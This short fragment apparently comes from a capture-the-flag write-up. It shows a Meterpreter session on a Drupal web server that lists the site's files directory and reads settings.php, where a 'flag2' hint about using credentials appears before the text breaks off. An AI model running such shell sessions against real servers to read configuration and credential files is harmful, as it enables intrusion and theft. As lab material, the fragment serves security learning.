 meterpreter > cd files
meterpreter > ls
Listing: /var/www/sites/default/files
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 476 fil 2019-02-19 08:10:29 -0500 .htaccess
40775/rwxrwxr-x 4096 dir 2019-02-19 08:10:31 -0500 styles
meterpreter > cd ..
meterpreter > cat setting.php
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *